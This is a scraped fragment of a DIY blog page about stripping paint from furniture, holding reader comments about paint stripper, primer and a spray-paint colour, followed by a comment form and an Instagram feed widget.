					<p>Wonderful colour. I purchased an infrared paint stripper to do renovations in our home..</p>
<p>Lucky brother!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20707#respond" data-commentid="20707" data-postid="3063" data-belowelement="div-comment-20707" data-respondelement="respond" data-replyto="Reply to HouseElf" aria-label="Reply to HouseElf">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20716" class="comment even thread-even depth-1">
			<article id="div-comment-20716" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9332af493681af1e3d3996d426a182d0a905275c6dbbbe0e841e9b1b5a814ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9332af493681af1e3d3996d426a182d0a905275c6dbbbe0e841e9b1b5a814ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://somedaycrafts.blogspot.com" class="url" rel="ugc external nofollow">Someday Crafts</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20716"><time datetime="2009-11-06T01:44:48-08:00">November 6, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love strippers like that!  great makeover!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20716#respond" data-commentid="20716" data-postid="3063" data-belowelement="div-comment-20716" data-respondelement="respond" data-replyto="Reply to Someday Crafts" aria-label="Reply to Someday Crafts">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20760" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20760" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/69e13104417fd2de81c30f466a3143069edf04a1fd7470a8d3fff9d5f38f7fd6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69e13104417fd2de81c30f466a3143069edf04a1fd7470a8d3fff9d5f38f7fd6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.TesoroFino.com" class="url" rel="ugc external nofollow">Rita @ TesoroFino.com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20760"><time datetime="2009-11-06T06:36:42-08:00">November 6, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is sleek &amp; stylish&#8230;so eclectic looking.  You&#8217;ve really outdone yourself and by the looks of all the comments the people in blog land agree and applaud you!  Marvelous job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20760#respond" data-commentid="20760" data-postid="3063" data-belowelement="div-comment-20760" data-respondelement="respond" data-replyto="Reply to Rita @ TesoroFino.com" aria-label="Reply to Rita @ TesoroFino.com">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20982" class="comment even thread-even depth-1">
			<article id="div-comment-20982" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dda4746fc389a905a960dc82adf8061667236f52e3720537c4f0bded34b0d813?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dda4746fc389a905a960dc82adf8061667236f52e3720537c4f0bded34b0d813?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://perfectsentiment.blogspot.com/" class="url" rel="ugc external nofollow">PS~Erin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20982"><time datetime="2009-11-06T13:39:19-08:00">November 6, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, they look stunning!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20982#respond" data-commentid="20982" data-postid="3063" data-belowelement="div-comment-20982" data-respondelement="respond" data-replyto="Reply to PS~Erin" aria-label="Reply to PS~Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-21471" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-21471" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05d68901f34bb8bab2628ec28f3dc44ca5f7904df4f94d80b68497916bea7a41?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05d68901f34bb8bab2628ec28f3dc44ca5f7904df4f94d80b68497916bea7a41?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sabbyinsuburbia.blogspot.com/" class="url" rel="ugc external nofollow">Sabrina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-21471"><time datetime="2009-11-09T07:53:39-08:00">November 9, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Still amazed at spray paint transformations!  I wouldn&#8217;t have thought to use stripper instead of a sander.  Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=21471#respond" data-commentid="21471" data-postid="3063" data-belowelement="div-comment-21471" data-respondelement="respond" data-replyto="Reply to Sabrina" aria-label="Reply to Sabrina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104086" class="comment even thread-even depth-1">
			<article id="div-comment-104086" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d17356ca60571ad307c013aa15f3d5f8ed57ec6fa2b89a55a07210910f5432c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17356ca60571ad307c013aa15f3d5f8ed57ec6fa2b89a55a07210910f5432c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-104086"><time datetime="2010-08-29T20:42:41-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes, I have stripped.  Oh you mean for paint? ah, oh &#8230; no.<br />
I&#8217;ve just found your website and its perfect!! I&#8217;m trying my hand at DIY and going to the hardware store leaves me feeling pretty ignorant.  So I&#8217;ll read your website before I go there again.  Thanks for sharing!!<br />
Elizabeth &#8211; NZ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=104086#respond" data-commentid="104086" data-postid="3063" data-belowelement="div-comment-104086" data-respondelement="respond" data-replyto="Reply to Elizabeth" aria-label="Reply to Elizabeth">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-262213" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-262213" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0e770e2352e6732b63d7cc79aa4ef0d7c0800639b1eb6836c64f3c1423fc4cbd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e770e2352e6732b63d7cc79aa4ef0d7c0800639b1eb6836c64f3c1423fc4cbd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Benita Fox</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-262213"><time datetime="2011-02-01T13:01:30-08:00">February 1, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Do you always prime no matter the piece?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=262213#respond" data-commentid="262213" data-postid="3063" data-belowelement="div-comment-262213" data-respondelement="respond" data-replyto="Reply to Benita Fox" aria-label="Reply to Benita Fox">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-265528" class="comment even thread-even depth-1">
			<article id="div-comment-265528" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b7d3bb91f7cb05b0460f13918944a9ed0569a8e570a998ca7a2d5f1dfffb7243?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7d3bb91f7cb05b0460f13918944a9ed0569a8e570a998ca7a2d5f1dfffb7243?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thechandlersblog.blogspot.com/" class="url" rel="ugc external nofollow">Jennifer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-265528"><time datetime="2011-02-04T15:28:04-08:00">February 4, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I went to RustOleum&#8217;s site to check out their colors, and specifically get a better look at London Gray. I&#8217;m sure it could be the computer monitor, but it looked substantially darker on their site than it does on these pieces. Did you mix it with anything, or do you think the primer made it lighter, or is it just lighter than the can lid? Thanks for your answer! I can&#8217;t wait to try that color, and that stripper out!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=265528#respond" data-commentid="265528" data-postid="3063" data-belowelement="div-comment-265528" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-271827" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-271827" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a869bf579e0e6f64cf014fab0ee77eb2972a5d584c237a3a126f9f69fdecdaa6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a869bf579e0e6f64cf014fab0ee77eb2972a5d584c237a3a126f9f69fdecdaa6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nora</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-271827"><time datetime="2011-02-09T15:53:19-08:00">February 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Why did you strip the paint? Why not just sand it down a bit, then primer and repaint? I just found your blog and I&#8217;m totally inspired and I&#8217;m not sure if it&#8217;s a &#8220;duh!&#8221; question lol but Im confused since it looks like it could&#8217;ve just been sanded a bit..?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=271827#respond" data-commentid="271827" data-postid="3063" data-belowelement="div-comment-271827" data-respondelement="respond" data-replyto="Reply to Nora" aria-label="Reply to Nora">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395367" class="comment even thread-even depth-1">
			<article id="div-comment-395367" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/63dbce77d962068a0ce4f9ecf71c668ac4e6b42e8757bb870f0082987cb70fe3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63dbce77d962068a0ce4f9ecf71c668ac4e6b42e8757bb870f0082987cb70fe3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cindy T</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-395367"><time datetime="2011-05-13T12:53:01-08:00">May 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>When I was stripping a chest that had a coat of really resistant of paint on it, I put the stripper on and then laid some saran wrap over it to keep the stripper from evaporating so it could work longer.  After a while I just lifted the saran wrap off and gobs of paint came off with it!  Neato!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=395367#respond" data-commentid="395367" data-postid="3063" data-belowelement="div-comment-395367" data-respondelement="respond" data-replyto="Reply to Cindy T" aria-label="Reply to Cindy T">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-557948" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-557948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0d11dacfb76d81aef7c2823d6815b58d30a66246da557038cf12ec1db4afe0b4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d11dacfb76d81aef7c2823d6815b58d30a66246da557038cf12ec1db4afe0b4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://amykcreates.blogspot.com" class="url" rel="ugc external nofollow">Amy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-557948"><time datetime="2011-08-30T17:16:10-08:00">August 30, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>this is great! i&#8217;m new to the furniture refinishing world but have a few projects i&#8217;m hoping to undertake. when do you strip the paint and when do you just start off with sanding? thanks for the help!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=557948#respond" data-commentid="557948" data-postid="3063" data-belowelement="div-comment-557948" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/11/stripping-down/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='3063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bff7563608" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="3063" data-locatornonce="0e5e9cc49a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
